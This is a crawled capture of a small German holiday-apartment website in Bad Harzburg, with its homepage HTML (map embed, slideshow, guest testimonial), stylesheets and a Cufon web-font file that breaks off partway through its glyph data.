

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wildpark18.de/
body_size: 2112
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>Wildpark 18 &middot; 4-Sterne Ferienwohnungen in Bad Harzburg</title>
		<meta name="viewport" content="initial-scale=1.0, user-scalable=no" />
		<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
		<script type="text/javascript">
			function initialize() {
				var latlng = new google.maps.LatLng(51.8832683, 10.55035372);
				var settings = {
					zoom: 13,
					center: latlng,
					mapTypeControl: true,
					mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
					navigationControl: true,
					navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
					mapTypeId: google.maps.MapTypeId.ROADMAP
	
				};
				var map = new google.maps.Map(document.getElementById("map_canvas"), settings);
				var companyPos = new google.maps.LatLng(51.8849683, 10.54435372);
				var companyMarker = new google.maps.Marker({
				position: companyPos,
				map: map,
				title:"Some title"
				});
			}
		</script>
		<script type="text/javascript" src="js/jquery.js"></script>
		<script type="text/javascript" src="js/cufon.js"></script>
		<script type="text/javascript" src="js/geosans.font.js"></script>
		<script type="text/javascript">
  			Cufon.replace('h1');
		</script>
		<script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				$("a[rel^='prettyPhoto']").prettyPhoto();
			});
		</script>
		<script type="text/javascript" src="js/jquery.cycle.all.min.js"></script>
		<script type="text/javascript">
			$(document).ready(function() {
			    $('.slideshow').cycle({
					fx: 'fade'
				});
			});
		</script>
				<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="css/style.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="css/menue.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="css/prettyPhoto.css" type="text/css" media="screen" />
		<link rel="shortcut icon" href="images/favicon.ico" />
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
		<meta name="robots" content="index, follow" />
		<meta http-equiv="language" content="de" />
 		<meta http-equiv="content-language" content="de" />
 		<meta name="language"  content="deutsch, de" />
		<meta name="copyright" content="Copyright (c) 79pixel" />
		<meta name="author" content="Dieter Rathke" />
		<meta name="description" content="Wir bieten zwei Ferienwohnungen in unmittelbarer Nähe zum Wildpark in Bad Harzburg." />
		<meta name="keywords" content="Ferienwohnung,Bad Harzburg,Harz,Niedersachsen,Wildpark,Erhohlung,Urlaub,Ferien,Berge,Wandern,Luchs,Burgberg,Brocken" />
		<meta name="classification" content="Ferienwohnung" />
		<meta name="revisit-after" content="7 Days" />
		<meta name="MSSmartTagsPreventParsing" content="TRUE" />
		<meta name="distribution" content="Global" />
		<meta name="rating" content="Safe For Kids" />
	</head>	<body>
				<div id="wrap">
			
			<div id="logo"></div>
			
			<div id="menue">
				<div id="rollovermenue01"><span id='rollovermenue01_aktiv'></span></div>
				<div id="rollovermenue02"><a href='/wohnungen.php'></a></div>
				<div id="rollovermenue03"><a href='/kontakt.php'></a></div>
			</div>			
			<div id="inhalt_start"></div>
			
			<div id="inhalt">
				<div class="slideshow">
					<img src="images/stimmung1.png" alt="" />
					<img src="images/stimmung2.png" alt="" />
					<img src="images/stimmung3.png" alt="" />
				</div>
							
				<div id="links">
					<h1>Herzlich Willkommen im Urlaub</h1>
					<p>In unserem Hause wird Ihr Bad Harzburg-Aufenthalt ein voller Erfolg. Egal, ob Sie nur mal eine Woche Luftveränderung wollen oder für einen längeren Kur- und Wanderurlaub ein komfortables und gepflegtes Domizil suchen &#151; in unseren Ferienwohnungen können Sie die Tage (und Nächte) genießen.</p>
					<p>Sie schlafen in bequemen Betten auf besten Matratzen und auch für drei oder vier Personen haben wir in der Erdgeschosswohnungen ausreichend Platz.</p>
					<p>So können Sie gut gerüstet Ihre kostbaren Ferientage gestalten und in und um Bad Harzburg Natur, Kultur, Sport und Unterhaltung genießen.</p>
					<p>Herzlich Willkommen in Ihrem Urlaub!</p>
					
				</div>
				
				<div id="rechts">
					<div id="kommentar">
						<p><span class="einzug">Aus</span> dem Norden zwischen Bremen und Bremerhaven waren wir angereist.</p>
						<p>Eine Woche Entspannung und Ruhe hatten wir uns vorgenommen. Die mit viel Liebe und Geschmack eingerichtete Ferienwohnung hatte u.a. dazu beigetragen, dass unser Vorhaben in Erfüllung ging.</p>
						<p>Wir danken für die nette Gastfreundschaft und werden bei einem späteren Harzurlaub auf diese Ferienwohnung "Am Wildpark" zurückkommen.</p>
					</div>
					
				</div>
			</div>
			
			<div id="inhalt_ende">
				<div id="copyright">
					&copy; 2000-2026 <a href="http://www.79pixel.de" class="copy">79P</a>, alle Rechte vorbehalten.<br />Weitere Informationen: <a href='impressum.php' class='copy'>Impressum</a> | <a href="images/datenschutz_rathke.pdf" class="copy">Datenschutzerklärung</a><br /><a href="https://www.facebook.com/Wildpark-18-729834257223124/" target="_blank" class="copy">Facebook</a>
				</div>
			</div>
						
		</div>
		<script type="text/javascript">Cufon.now();</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wildpark18.de/css/reset.css
body_size: 305
content:
/***** Global Settings *****/
 
html, body
{
border:0;
margin:0;
padding:0;
}
 
body
{
font:100%/1.25 "Trebuchet MS";
}
 
/***** Common Formatting *****/
 
h1, h2, h3, h4, h5, h6
{
margin:0;
padding:0;
font-weight:normal;
}
 
p, ul, ol
{
margin:0;
padding:0;
}
 
ul, ol
{
list-style:none;
padding:0;
}
 
blockquote 
{
margin:0;
padding:0;
}
 
small
{
font-size:0.85em;
}
 
img
{
border: none;
}
 
sup
{
position:relative;
bottom:0.3em;
vertical-align:baseline;
}
 
sub
{
position:relative;
bottom:-0.2em;
vertical-align:baseline;
}
 
acronym, abbr
{
cursor:help;
letter-spacing:1px;
border-bottom:1px dashed;
}
 
/***** Links *****/
 
a, a:visited
{
text-decoration:none;
}
 
/***** Forms *****/
 
form
{
margin:0;
padding:0;
display:inline;
}
 
input, select, textarea
{
font:1em arial, helvetica, sans-serif;
}
 
textarea {
line-height:1.25;
}
 
label
{
cursor:pointer;
}
 
/***** Tables *****/
 
table
{
margin: 0px;
padding: 0px;
border: none;
border-spacing: 0;
}
 
/***** Global Classes *****/
 
.clear         { clear:both; }
 
.float-left    { float:left; }
.float-right   { float:right; }
 
.text-left     { text-align:left; }
.text-right    { text-align:right; }
.text-center   { text-align:center; }
.text-justify  { text-align:justify; }
 
.bold          { font-weight:bold; }
.italic        { font-style:italic; }


--- FILE ---
content_type: text/css
request_url: https://www.wildpark18.de/css/style.css
body_size: 1017
content:
body
{
background: #d6dec9 url(../images/hintergrund.png) repeat-x;
font-size: 12px;
color: #929d7d;
font-family: "Trebuchet MS";
line-height: 18px;
}

a:link, a:visited
{
text-decoration: underline;
color: #6f775f;
}

a:hover, a:active, a:focus
{
text-decoration: none ;
color: #6f775f;
outline: none;
}

h1
{
font-size: 40px;
font-weight: bold;
color: #929d7d;
margin: 0px 0px 20px 0px;
text-decoration: none;
}

p
{
margin: 0px 0px 15px 0px;
}

.clear
{
clear: both;
}

img
{
border: none;
margin: 0px;
}

#wartung
{
position: absolute;
background: url(../images/logo.png) no-repeat;
width: 306px;
height: 76px;
left: 50%;
margin: 32px 0px 0px -158px;
}

#wrap
{
position: absolute;
width: 860px;
top: 0px;
left: 50%;
margin: 0px 0px 0px -430px;
}

	#wrap #logo
	{
	background: url(../images/logo.png) no-repeat;
	width: 306px;
	height: 76px;
	margin: 32px 0px 0px 5px;
	float: left;
	}
	
	#wrap #menue
	{
	width: 397px;
	height: 143px;
	margin: 0px 0px -15px 458px;
	}
	
	#wrap #inhalt_start
	{
	position: relative;
	background: url(../images/hintergrund_inhalt_start.png) no-repeat;
	width: 860px;
	height: 25px;
	z-index: 1;
	}
	
	#wrap #inhalt
	{
	background: url(../images/hintergrund_inhalt.png) repeat-y;
	width: 810px;
	padding: 0px 25px 0px 25px;
	overflow: hidden;
	}
	
		#wrap #inhalt .slideshow
		{
		width: 810px;
		height: 329px;
		margin: 0px 0px 45px 0px;
		}
	
		#wrap #inhalt #stimmung
		{
		width: 810px;
		height: 150px;
		margin: 0px 0px 45px 0px;
		}
	
		#wrap #inhalt #links
		{
		width: 494px;
		float: left;
		padding: 0px 20px 5px 0px;
		}
		
			#wrap #inhalt #links .impressumtab
			{
			width: 300px;
			margin: 0px 0px 10px 0px;
			}
		
			#wrap #inhalt #links .impressumtab .impressumcell1
			{
			width: 40px;
			}
		
			
			#wrap #inhalt #links hr.trennlinie
			{
			width: 250px;
			margin: 50px 0px 50px 122px;
			border-top: 1px solid #929d7d;
			border-bottom: none;
			}
			
			#wrap #inhalt #links form p
			{
			position: relative;
			margin: 0px 0px 10px 0px;
			}
			
				#wrap #inhalt #links form p label
				{
				position: absolute;
				top: 0;
				left: 0;
				color: #6f775f;
				width: 380px;
				display: block;
				margin: 5px 5px 5px 6px;
				padding: 0;
				}
			
				#wrap #inhalt #links form p br
				{
				display: none;
				}
			
				#wrap #inhalt #links form p input, #wrap #inhalt #links form p textarea
				{
				display: block;
				padding: 4px;
				width: 480px;
				margin: 0;
				background: #e1e8d5;
				color: #6f775f;
				font-family: verdana;
				font-size: 12px;
				border: 1px solid #ccd4bf;
				overflow: hidden;
				}
			
				#wrap #inhalt #links form p textarea
				{
				padding: 2px;
				width: 484px;
				height: 100px;
				}
			
				#wrap #inhalt #links form p input.abschicken 
				{
				border: 1px solid #ccd4bf;
				color: #6f775f;
				display: block;
				padding: 4px;
				width: 100px;
				margin: 0;
				background: #e1e8d5;
				cursor: pointer;
				}
		
		#wrap #inhalt #rechts
		{
		background: #f5f5f5;
		width: 256px;
		margin: 0px 0px 0px 514px;
		padding: 0px 20px 0px 20px;
		color: #6f775f;
		}
		
			#wrap #inhalt #rechts .bilder_wohnung
			{
			width: 256px;
			overflow: hidden;
			margin: 0px 0px 30px 0px;
			}
			
				#wrap #inhalt #rechts .bilder_wohnung .rahmen, #wrap #inhalt #rechts .bilder_wohnung .rahmen_l
				{
				width: 78px;
				height: 78px;
				margin: 0px 8px 8px 0px;
				border: 1px solid #929d7d;
				overflow: hidden;
				float: left;
				}
			
				#wrap #inhalt #rechts .bilder_wohnung .rahmen_l
				{
				margin: 0px 0px 8px 0px;
				}
				
					#wrap #inhalt #rechts .bilder_wohnung .rahmen img, #wrap #inhalt #rechts .bilder_wohnung .rahmen_l img
					{
					position: relative;
					left: -15px;
					}
			
			#wrap #inhalt #rechts #map_canvas
			{
			width: 256px;
			height: 311px;
			border: 1px solid #929d7d;
			margin: 0px 0px 25px 0px;
			}
			
			#wrap #inhalt #rechts #kommentar
			{
			background: url(../images/hochkomma.png) no-repeat;
			width: 256px;
			padding: 35px 0px 0px 0px;
			font-family: Georgia;
			font-style: italic;
			font-size: 13px;
			}
			
				#wrap #inhalt #rechts #kommentar .einzug
				{
				margin: 0px 0px 0px 50px;
				}
				
			#wrap #inhalt #rechts hr.trennlinie
			{
			width: 125px;
			margin: 50px 0px 50px 60px;
			border-top: 1px solid #929d7d;
			border-bottom: none;
			}
		
	#wrap #inhalt_ende
	{
	background: url(../images/hintergrund_inhalt_ende.png) no-repeat;
	width: 860px;
	height: 93px;
	margin: 0px 0px 20px 0px;
	}
	
		#wrap #inhalt_ende #copyright
		{
		padding: 30px 25px 0px 0px;
		margin: 0px 0px 0px 0px;
		text-align: right;
		font-size: 9px;
		line-height: 14px;
		color: white;
		}
		
			#wrap #inhalt_ende #copyright a.copy:link, #wrap #inhalt_ende #copyright a.copy:visited
			{
			text-decoration: underline;
			font-weight: bold;
			color: white;
			}
			
			#wrap #inhalt_ende #copyright a.copy:hover, #wrap #inhalt_ende #copyright a.copy:active, #wrap #inhalt_ende #copyright a.copy:focus
			{
			text-decoration: none;
			outline: none;
			font-weight: bold;
			color: white;
			}
		
	
		#wrap #inhalt .impressumtab
		{
		width: 300px;
		margin: 0px 0px 10px 0px;
		}
		
			#wrap #inhalt .impressumtab .impressumcell1
			{
			width: 40px;
			}
			

--- FILE ---
content_type: text/css
request_url: https://www.wildpark18.de/css/menue.css
body_size: -41
content:
#rollovermenue01 a, #rollovermenue01_aktiv {
	width: 131px;
	height: 143px;
	display: table-cell;
	background: url("../images/menue01.png") 0px 0px no-repeat;
	float: left;
	margin: 0px 0px 0px 0px;
}

#rollovermenue01 a:hover, #rollovermenue01 a:active {	
	background-position: 0px -143px;
}

#rollovermenue01_aktiv {
	background-position: 0px -286px;
}

#rollovermenue02 a, #rollovermenue02_aktiv {
	width: 154px;
	height: 143px;
	display: table-cell;
	background: url("../images/menue02.png") 0px 0px no-repeat;
	float: left;
	margin: 0px 0px 0px 0px;
}

#rollovermenue02 a:hover, #rollovermenue02 a:active {	
	background-position: 0px -143px;
}

#rollovermenue02_aktiv {
	background-position: 0px -286px;
}

#rollovermenue03 a, #rollovermenue03_aktiv {
	width: 112px;
	height: 143px;
	display: table-cell;
	background: url("../images/menue03.png") 0px 0px no-repeat;
	float: left;
	margin: 0px 0px 0px 0px;
}

#rollovermenue03 a:hover, #rollovermenue03 a:active {	
	background-position: 0px -143px;
}

#rollovermenue03_aktiv {
	background-position: 0px -286px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.wildpark18.de/js/geosans.font.js
body_size: 26190
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * \251 M Klein   9.03
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"37,-129v-17,1,-15,25,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12","w":99},{"d":"72,-311r-6,-8r-41,41r7,7xm42,0r0,-257r-14,0r0,257r14,0","w":69},{"d":"161,-296v-20,25,-47,-3,-71,-2v-16,0,-27,6,-34,18r10,8v26,-35,77,29,105,-16xm217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm166,-92r-105,0r53,-136","w":226},{"d":"85,-152r-8,-8r-68,68r67,67r7,-8r-59,-59","w":101},{"d":"134,17v11,0,20,23,2,22v-6,0,-10,-2,-14,-7r-6,12v12,15,48,14,46,-11v2,-11,-17,-18,-7,-29v37,0,65,-14,85,-32r0,-17v-28,21,-48,33,-90,34v-67,1,-117,-51,-117,-118v0,-67,50,-118,117,-117v36,0,69,13,90,31r0,-18v-22,-19,-52,-27,-90,-28v-76,-1,-132,55,-132,132v0,73,57,133,122,133","w":252,"k":{"\u00fc":21,"\u00fb":20,"\u00fa":22,"\u00f9":19,"\u00f6":19,"\u00f5":18,"\u00f4":18,"\u00f3":19,"\u00f2":17,"\u00f1":22,"\u00ef":22,"\u00ee":33,"\u00ed":22,"\u00eb":18,"\u00ea":17,"\u00e9":18,"\u00e8":17,"\u00e7":15,"\u00e5":17,"\u00e4":19,"\u00e3":18,"\u00e2":18,"\u00e1":19,"\u00e0":17,"\u00dc":19,"\u00d6":35,"\u00d1":19,"\u00c9":17,"\u00c7":36,"\u00c5":19,"\u00c4":19,"~":186,"}":25,"|":9,"{":9,"z":32,"y":45,"x":16,"w":46,"v":46,"u":16,"t":26,"s":8,"r":17,"q":14,"p":13,"o":12,"n":17,"m":17,"l":18,"k":15,"j":19,"i":22,"h":17,"g":11,"f":26,"e":12,"d":23,"c":17,"b":10,"a":12,"`":28,"_":145,"^":39,"]":37,"\\":11,"[":11,"Z":30,"Y":23,"X":21,"W":16,"V":17,"U":19,"T":28,"S":17,"R":18,"Q":40,"P":18,"O":35,"N":19,"M":10,"L":18,"K":15,"J":15,"I":19,"H":18,"G":35,"F":18,"E":17,"D":18,"C":35,"B":18,"A":19,"9":18,"8":20,"7":22,"6":12,"5":18,"4":115,"3":32,"2":34,"1":72,"0":15}},{"d":"188,-186r-47,0r11,-45r-9,0r-11,45r-50,0r11,-45r-9,0r-11,45r-50,0r-3,9r51,0r-11,41r-46,0r-2,9r46,0r-10,46r8,0r11,-46r51,0r-12,47r9,0r11,-47r49,0r2,-9r-48,0r10,-41r46,0xm130,-177r-10,41r-51,0r10,-41r51,0","w":194},{"d":"247,0r0,-15r-109,0r0,-119r109,0r0,-15r-109,0r0,-93r109,0r0,-15r-122,0r-115,257r15,0r52,-118r46,0r0,118r124,0xm123,-132r-39,0r39,-88r0,88","w":266},{"d":"74,-151r0,-116v-11,0,-25,-3,-26,7r19,0r0,109r7,0xm114,-127r0,-10r-91,0r0,10r91,0xm70,3v37,0,47,-54,11,-63v26,-6,22,-61,-11,-56v-33,-4,-40,47,-12,56v-34,10,-26,63,12,63xm70,-110v11,-1,23,11,23,23v1,12,-10,23,-23,23v-12,0,-24,-11,-24,-23v0,-12,12,-23,24,-23xm70,-57v15,0,27,13,27,27v1,14,-14,27,-27,27v-16,0,-28,-11,-28,-27v0,-13,14,-27,28,-27"},{"d":"114,-116r0,-15r-37,0r0,-37r-16,0r0,37r-37,0r0,15r37,0r0,36r16,0r0,-36r37,0xm117,-51r0,-15r-93,0r0,15r93,0","w":139},{"d":"38,-28v39,59,138,26,138,-46v0,-71,-99,-106,-138,-47r0,-28r-15,0r0,219r15,0r0,-98xm99,-136v33,0,62,29,62,62v0,33,-29,62,-62,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":184,"k":{"\u00ee":18,"\u00c7":17,"}":19,"z":12,"y":8,"v":16,"`":98,"_":99,"^":8,"]":13,"\\":21,"Z":9,"Y":49,"X":21,"W":30,"V":31,"T":37,"Q":18,"9":9,"7":18,"3":22,"2":26,"1":70}},{"d":"91,-92r-68,-68r-7,8r61,60r-59,59r7,8","w":101},{"d":"18,-22v-17,1,-14,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12","w":40},{"d":"40,-176v6,38,67,31,65,-7v0,-16,-8,-26,-23,-30v34,-6,25,-60,-9,-57v-16,0,-31,11,-31,28r7,0v2,-30,49,-26,47,2v-1,15,-10,24,-29,22v-2,17,31,7,31,35v0,30,-46,33,-51,7r-7,0xm118,-127r0,-10r-92,0r0,10r92,0xm95,-22v5,0,12,1,10,-6r-10,0r0,-89r-66,95r59,0r0,22r7,0r0,-22xm88,-28r-47,0r47,-67r0,67"},{"d":"60,-162v23,0,45,-19,45,-44v0,-24,-21,-45,-45,-45v-24,0,-45,21,-45,45v0,23,22,44,45,44xm176,-257r-14,0r-140,257r15,0xm132,3v23,0,45,-19,45,-44v0,-24,-21,-45,-45,-45v-24,0,-45,21,-45,45v0,23,22,44,45,44xm60,-236v15,0,30,15,30,30v0,16,-16,30,-30,30v-15,0,-30,-15,-30,-30v0,-15,15,-30,30,-30xm132,-72v16,0,30,15,30,31v0,15,-15,29,-30,29v-15,0,-30,-14,-30,-29v0,-16,14,-31,30,-31","w":191},{"d":"174,-298v-17,0,-14,24,0,23v8,0,11,-4,11,-12v-2,-8,-5,-11,-11,-11xm124,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm150,4v77,0,133,-56,133,-133v0,-77,-57,-132,-133,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":295,"k":{"\u00dc":19,"\u00d1":19,"\u00c9":17,"\u00c5":24,"\u00c4":24,"}":10,"d":21,"`":27,"_":146,"]":19,"\\":9,"Z":37,"Y":31,"X":28,"W":17,"V":17,"T":42,"S":10,"M":8,"J":30,"A":22,"8":19,"7":31,"5":11,"4":19,"3":26,"2":23,"1":76}},{"d":"141,-152r-7,-8r-68,68r66,67r8,-8r-60,-59xm89,-152r-7,-8r-68,68r66,67r7,-8r-59,-59","w":158},{"d":"234,4r0,-261r-14,0r0,223r-192,-225r0,259r14,0r0,-218","w":257,"k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":17,"\u00f1":17,"\u00ed":19,"\u00dc":21,"\u00d1":21,"\u00c9":18,"z":16,"l":20,"k":16,"h":19,"d":21,"`":12,"_":156,"]":19,"Z":19,"U":19,"T":18,"R":19,"P":19,"N":21,"L":19,"I":19,"H":19,"F":19,"E":17,"D":19,"B":19,"8":19,"5":16,"4":9,"3":16,"2":12,"1":46}},{"d":"46,-278r-43,-43r-7,7r43,43xm42,0r0,-257r-14,0r0,257r14,0","w":69},{"d":"113,0v68,1,115,-58,115,-129v0,-69,-48,-128,-115,-128r-86,0r0,257r86,0xm113,-243v58,-1,100,52,100,114v0,63,-42,115,-100,114r-71,0r0,-228r71,0","w":247,"k":{"\u00fc":16,"\u00fb":17,"\u00fa":19,"\u00f9":17,"\u00f3":16,"\u00f1":18,"\u00ed":19,"\u00e1":16,"\u00dc":20,"\u00d1":20,"\u00c9":18,"\u00c5":26,"\u00c4":26,"}":15,"z":22,"l":20,"k":16,"j":18,"i":18,"h":19,"d":9,"`":33,"_":152,"]":24,"\\":15,"Z":43,"Y":37,"X":33,"W":21,"V":22,"U":20,"T":49,"S":15,"R":19,"P":19,"N":20,"M":12,"L":19,"J":34,"I":20,"H":19,"F":19,"E":18,"D":19,"B":19,"A":26,"8":8,"7":37,"5":17,"4":24,"3":31,"2":29,"1":82}},{"d":"10,-22v-16,1,-13,25,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm62,-22v-17,1,-14,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm113,-22v-16,1,-13,25,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12","w":150},{"d":"107,-45v51,0,95,-45,95,-95v0,-51,-45,-95,-95,-95v-51,0,-95,44,-95,95v0,51,44,95,95,95xm107,-228v47,0,88,40,88,88v0,47,-41,87,-88,87v-47,0,-87,-40,-87,-87v0,-48,39,-88,87,-88xm60,-142v0,40,55,58,81,31r0,-9v-20,26,-74,16,-74,-22v0,-36,51,-46,74,-24v0,-18,-17,-18,-34,-19v-25,-2,-47,16,-47,43","w":211},{"d":"153,-149r-130,0r0,14r100,0r-106,135r134,0r0,-15r-104,0","w":164,"k":{"\u00f6":10,"\u00f5":10,"\u00f4":10,"\u00f3":10,"\u00f2":10,"\u00ee":12,"\u00eb":8,"\u00ea":8,"\u00e9":8,"\u00e8":8,"\u00e7":13,"\u00e5":10,"\u00e4":10,"\u00e3":10,"\u00e2":10,"\u00e1":10,"\u00e0":10,"\u00dc":17,"\u00d1":17,"}":21,"q":8,"o":10,"l":17,"g":10,"e":8,"d":13,"c":13,"a":10,"`":101,"_":144,"]":21,"\\":15,"Y":47,"W":23,"V":24,"U":17,"T":46,"S":18,"N":17,"I":17,"8":17,"5":23,"4":54,"3":31,"2":9,"1":79}},{"d":"145,-242r0,-15r-129,0r0,15r57,0r0,242r15,0r0,-242r57,0","w":158,"k":{"\u00fc":49,"\u00fb":49,"\u00fa":51,"\u00f9":49,"\u00f6":42,"\u00f5":42,"\u00f4":42,"\u00f3":44,"\u00f2":43,"\u00f1":49,"\u00ef":26,"\u00ee":33,"\u00ed":51,"\u00ec":17,"\u00eb":42,"\u00ea":42,"\u00e9":44,"\u00e8":42,"\u00e7":43,"\u00e5":42,"\u00e4":42,"\u00e3":42,"\u00e2":42,"\u00e1":44,"\u00e0":42,"\u00dc":21,"\u00d6":45,"\u00d1":21,"\u00c9":18,"\u00c7":45,"\u00c5":44,"\u00c4":44,"~":38,"z":48,"y":40,"x":33,"w":40,"v":39,"u":46,"t":38,"s":39,"r":47,"q":37,"p":46,"o":39,"n":47,"m":47,"l":21,"k":17,"j":46,"i":46,"h":19,"g":39,"f":13,"e":38,"d":51,"c":43,"a":39,"`":59,"_":143,"^":42,"]":24,"Z":12,"U":21,"T":20,"S":27,"R":20,"Q":48,"P":20,"O":45,"N":21,"M":37,"L":20,"K":17,"J":45,"I":21,"H":20,"G":45,"F":20,"E":18,"D":20,"C":45,"B":20,"A":44,"9":24,"8":24,"7":17,"6":38,"5":46,"4":55,"3":33,"2":37,"1":48,"0":17}},{"d":"89,3v42,0,77,-35,77,-77v0,-43,-35,-77,-77,-77v-42,0,-76,36,-76,77v0,42,34,77,76,77xm89,-137v34,0,64,28,63,63v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-63,62,-63","w":179,"k":{"\u00ee":23,"\u00c5":17,"\u00c4":17,"}":22,"z":17,"y":20,"x":19,"w":19,"v":19,"o":-15,"f":19,"`":102,"_":146,"^":12,"]":16,"\\":25,"Z":14,"Y":53,"X":10,"W":34,"V":35,"T":41,"J":20,"A":17,"9":13,"7":22,"5":16,"3":10,"2":30,"1":75}},{"d":"143,-311r-7,-8r-40,41r7,7xm102,3v43,0,74,-26,74,-67r0,-193r-14,0r0,193v0,30,-27,52,-60,52v-34,0,-60,-19,-60,-52r0,-193r-15,0r0,193v-1,42,33,67,75,67","w":199},{"d":"95,-278r-43,-43r-7,7r42,43xm149,0r0,-15r-109,0r0,-118r109,0r0,-16r-109,0r0,-93r109,0r0,-15r-123,0r0,257r123,0","w":170},{"d":"137,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm88,-298v-17,0,-14,23,0,23v8,0,12,-4,12,-12v-2,-8,-6,-11,-12,-11xm217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm166,-92r-105,0r53,-136","w":226,"k":{"\u00fc":21,"\u00fb":22,"\u00fa":9,"\u00f9":22,"\u00f6":21,"\u00f5":21,"\u00f4":22,"\u00f3":8,"\u00f2":22,"\u00ee":9,"\u00eb":20,"\u00ea":21,"\u00e9":7,"\u00e8":22,"\u00e7":19,"\u00e5":21,"\u00e4":21,"\u00e3":21,"\u00e2":22,"\u00e1":8,"\u00e0":22,"\u00dc":16,"\u00d6":27,"\u00d1":18,"\u00c7":24,"~":23,"}":18,"y":28,"w":29,"v":28,"u":17,"t":17,"f":7,"d":17,"c":19,"`":80,"_":142,"^":37,"]":19,"\\":45,"Y":53,"W":56,"V":56,"U":13,"T":44,"S":10,"Q":27,"O":24,"G":24,"C":24,"9":37,"8":13,"6":21,"5":11,"4":19,"3":26,"2":23,"1":77,"0":9}},{"d":"123,-278r-43,-43r-7,7r42,43xm217,0r-103,-265r-103,265r15,0r29,-77r117,0r30,77r15,0xm166,-92r-105,0r53,-136","w":227},{"d":"38,-28v39,59,138,26,138,-46v0,-71,-99,-106,-138,-47r0,-145r-15,0r0,336r15,0r0,-98xm99,-136v33,0,62,29,62,62v0,33,-29,62,-62,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":184},{"d":"14,-126v0,38,30,73,64,72r0,21r15,0r0,-21v16,0,31,-6,40,-12r0,-17v-14,10,-28,15,-40,15r0,-117v15,0,31,9,41,16v4,-28,-20,-30,-41,-32r0,-18r-15,0r0,18v-37,4,-64,34,-64,75xm78,-68v-43,-2,-63,-63,-35,-98v9,-11,21,-17,35,-19r0,117","w":152},{"d":"179,-257r-16,0r-67,212r-68,-212r-15,0r83,261","w":189,"k":{"\u00fc":25,"\u00fb":24,"\u00fa":